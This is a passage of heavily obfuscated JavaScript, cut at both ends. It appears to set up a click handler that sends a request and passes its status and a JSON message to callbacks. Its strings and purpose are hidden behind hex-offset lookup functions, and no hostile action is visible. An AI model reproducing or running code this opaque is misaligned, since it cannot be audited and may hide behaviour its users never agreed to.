1dc79b(-0x52b,-0x4fb,-0x4d1,-0x4e5,-0x4ce)+'ON'][_0x2f0a70(-0x4d4,-0x520,-0x541,-0x4e9,-0x570)+'ge']);}else{var _0x3650e7={};_0x3650e7[_0x183f9e(-0x57b,-0x53f,-0x4f4,-0x55d,-0x4fe)]=function(_0xb4bb3d,_0x128400){var _0x267824=function(_0x2bea65,_0x667d12,_0x1b8694,_0x57c837,_0x4c3770){return _0x4dbede(_0x57c837,_0x1b8694- -0x8d,_0x1b8694-0x28,_0x57c837-0xf7,_0x4c3770-0x16e);};return _0x5e213e[_0x267824(-0x55d,-0x597,-0x577,-0x5b7,-0x530)](_0xb4bb3d,_0x128400);},_0x3650e7[_0x1dc79b(-0x4ff,-0x4fd,-0x537,-0x52e,-0x50d)]=_0x5e213e[_0x183f9e(-0x480,-0x4cc,-0x509,-0x4d9,-0x4ec)],_0x3650e7[_0x2f0a70(-0x4ce,-0x4d0,-0x4b9,-0x50b,-0x501)]=_0x5e213e[_0x5c2dd0(-0x4ef,-0x53c,-0x565,-0x50e,-0x532)],_0x3650e7[_0x1dc79b(-0x499,-0x4ca,-0x4b5,-0x48a,-0x510)]=function(_0x3ba4af,_0x354906){var _0xd38305=function(_0x2a1bdd,_0x4cb312,_0x70278a,_0x293f1d,_0x1787b1){return _0x2f0a70(_0x1787b1,_0x2a1bdd-0x317,_0x70278a-0x53,_0x293f1d-0x19,_0x1787b1-0x1c1);};return _0x5e213e[_0xd38305(-0x1a8,-0x163,-0x1e3,-0x1c3,-0x162)](_0x3ba4af,_0x354906);},_0x3650e7[_0x5c2dd0(-0x531,-0x52f,-0x4fe,-0x547,-0x4ee)]=function(_0x1bdbd0,_0x13474e){var _0x318ef3=function(_0x44477f,_0x3d8016,_0x35cc91,_0xfc742e,_0x5aacb3){return _0x4dbede(_0x5aacb3,_0x35cc91- -0x372,_0x35cc91-0x85,_0xfc742e-0x183,_0x5aacb3-0xda);};return _0x5e213e[_0x318ef3(-0x827,-0x818,-0x834,-0x836,-0x809)](_0x1bdbd0,_0x13474e);};var _0x3b45fd=_0x3650e7,_0xea222f={};_0xea222f[_0x2f0a70(-0x531,-0x51a,-0x4e0,-0x55e,-0x545)+_0x2f0a70(-0x4c8,-0x4e2,-0x4e2,-0x4f2,-0x4b9)+'ck']=function(_0x1629d4){var _0x93f525=function(_0x2bc18d,_0x548ac7,_0xd2c9dc,_0x599cea,_0x28d71f){return _0x5c2dd0(_0x548ac7,_0x2bc18d-0x7d,_0xd2c9dc-0x142,_0x599cea-0x18f,_0x28d71f-0x1c4);},_0x10812c=function(_0x208022,_0x303c15,_0x411e2a,_0x292501,_0x265b5f){return _0x4dbede(_0x303c15,_0x208022-0x7d,_0x411e2a-0xb2,_0x292501-0x1a5,_0x265b5f-0x4b);},_0x1e46ab=function(_0x5e42a9,_0x35e5e0,_0x280fb9,_0x1f0a08,_0x322bc4){return _0x1dc79b(_0x35e5e0,_0x5e42a9-0x7d,_0x280fb9-0xc7,_0x1f0a08-0x153,_0x322bc4-0x1c5);},_0x208f3f=function(_0x11b9b5,_0x334d14,_0x3c5daf,_0x363467,_0x2f1bd3){return _0x183f9e(_0x334d14,_0x11b9b5-0x7d,_0x3c5daf-0x2b,_0x363467-0x195,_0x2f1bd3-0x166);},_0x454957=function(_0x4ad148,_0x22202e,_0x26cca1,_0x592f4b,_0x458a67){return _0x4dbede(_0x22202e,_0x4ad148-0x7d,_0x26cca1-0x1b3,_0x592f4b-0x1ad,_0x458a67-0x1f2);},_0x4f06f7={};_0x4f06f7[_0x93f525(-0x474,-0x45d,-0x451,-0x45b,-0x483)]=_0x54f738[_0x10812c(-0x488,-0x4ae,-0x4c4,-0x474,-0x46c)](_0x54f738[_0x1e46ab(-0x488,-0x493,-0x4cc,-0x454,-0x4c6)](_0x54f738[_0x93f525(-0x496,-0x4ae,-0x470,-0x485,-0x494)],_0x3131c3[_0x208f3f(-0x4db,-0x4d3,-0x51c,-0x4a1,-0x4c0)+'n']),_0x54f738[_0x454957(-0x467,-0x44e,-0x49c,-0x44a,-0x46c)]),_0x4f06f7[_0x454957(-0x472,-0x44f,-0x446,-0x422,-0x46e)]=_0x54f738[_0x208f3f(-0x4cc,-0x4d4,-0x489,-0x4ad,-0x514)],_0x4f06f7[_0x10812c(-0x463,-0x498,-0x45f,-0x426,-0x419)+_0x93f525(-0x4ad,-0x4d9,-0x48d,-0x464,-0x4c3)]=_0x54f738[_0x1e46ab(-0x4d6,-0x4a5,-0x4d7,-0x4a8,-0x4dc)],_0x4f06f7[_0x10812c(-0x45a,-0x471,-0x423,-0x44e,-0x498)+'ss']=function(_0x448411){var _0x1b5df7=function(_0xe66dfd,_0x35997d,_0x5176ff,_0x4077e4,_0x450748){return _0x10812c(_0xe66dfd-0x18c,_0x450748,_0x5176ff-0x1b4,_0x4077e4-0x18b,_0x450748-0xae);};_0x4ff814[_0x1b5df7(-0x32d,-0x372,-0x2f2,-0x316,-0x326)](_0x448411);},_0x4f06f7[_0x208f3f(-0x481,-0x4cd,-0x4c8,-0x46f,-0x480)]=function(_0x2d28ea){var _0x232af9=function(_0x41b52b,_0x50889c,_0x419286,_0x5d36d9,_0x27f18f){return _0x1e46ab(_0x419286-0x369,_0x50889c,_0x419286-0x119,_0x5d36d9-0x1f4,_0x27f18f-0x6d);},_0x144671=function(_0x14e1b9,_0x305d75,_0x429077,_0x2c7b17,_0x4b5a84){return _0x454957(_0x429077-0x369,_0x305d75,_0x429077-0x72,_0x2c7b17-0x147,_0x4b5a84-0x1ce);},_0x33e6aa=function(_0x1e1968,_0x1cf183,_0x3130b3,_0x1f321e,_0x4d2e8c){return _0x1e46ab(_0x3130b3-0x369,_0x1cf183,_0x3130b3-0x1c4,_0x1f321e-0x1dd,_0x4d2e8c-0xa8);},_0x5022b9=function(_0x23b48f,_0x532a42,_0x2f2568,_0x1229f0,_0x4626a5){return _0x10812c(_0x2f2568-0x369,_0x532a42,_0x2f2568-0xfc,_0x1229f0-0xaf,_0x4626a5-0x9f);},_0x654a25=function(_0x4add3e,_0x542757,_0xfed262,_0x30c21f,_0x40a6b8){return _0x454957(_0xfed262-0x369,_0x542757,_0xfed262-0x1ea,_0x30c21f-0x1f3,_0x40a6b8-0xf8);};_0x53a88e[_0x232af9(-0x14e,-0x155,-0x150,-0x146,-0x192)](_0x3b45fd[_0x144671(-0x182,-0x10d,-0x159,-0x15e,-0x13f)](_0x3b45fd[_0x232af9(-0x178,-0x196,-0x159,-0x163,-0x198)](_0x3b45fd[_0x5022b9(-0x144,-0x1a0,-0x159,-0x197,-0x164)](_0x3b45fd[_0x232af9(-0x11b,-0xdb,-0x117,-0x165,-0x157)],_0x2d28ea[_0x5022b9(-0x15e,-0x146,-0x15e,-0x161,-0x191)+'s']),_0x3b45fd[_0x5022b9(-0x9b,-0x10b,-0xea,-0x128,-0x12f)]),_0x2d28ea[_0x33e6aa(-0x139,-0x144,-0x15e,-0x181,-0x17c)+_0x232af9(-0x117,-0x15f,-0x11a,-0x131,-0x13b)]));if(_0x3b45fd[_0x33e6aa(-0xcd,-0xb8,-0xe4,-0x114,-0x104)](_0x2d28ea[_0x654a25(-0x165,-0x14e,-0x15e,-0x19d,-0x19b)+'s'],0xd5f+0x2079*-0x1+0x14aa)&&_0x2d28ea[_0x5022b9(-0xe6,-0x12b,-0xe9,-0x10d,-0xb3)+_0x33e6aa(-0x163,-0x13d,-0x115,-0xc8,-0x12a)+'ON'][_0x33e6aa(-0x116,-0x11c,-0x13a,-0x150,-0x142)+'ge'])_0x3b45fd[_0x33e6aa(-0x144,-0x126,-0x149,-0x18a,-0x170)](_0x30c163,_0x2d28ea[_0x654a25(-0xdd,-0x104,-0xe9,-0x105,-0x12d)+_0x5022b9(-0x13f,-0xd1,-0x115,-0x13b,-0x14a)+'ON'][_0x232af9(-0xf9,-0xf5,-0x13a,-0x17f,-0x171)+'ge']);},_0x358a3d[_0x1e46ab(-0x49a,-0x481,-0x4ba,-0x466,-0x456)](_0x4f06f7);},_0x5e213e[_0x2f0a70(-0x540,-0x533,-0x530,-0x55b,-0x571)](_0x81d6e7,_0x5e213e[_0x1dc79b(-0x552,-0x527,-0x4fd,-0x4da,-0x4f4)])[_0x4dbede(-0x527,-0x543,-0x563,-0x516,-0x570)+_0x4dbede(-0x512,-0x506,-0x4ef,-0x4bc,-0x53c)+_0x5c2dd0(-0x503,-0x4e8,-0x522,-0x519,-0x4fb)](_0xea222f);}},_0x183d8e[_0x9cdb54(-0x58b,-0x601,-0x5f4,-0x5bc,-0x604)](_0x40ae1a);}else _0x26d8af[_0x130f4a(-0x5d0,-0x5e8,-0x5dc,-0x5db,-0x61a)](_0x5abd16);}});});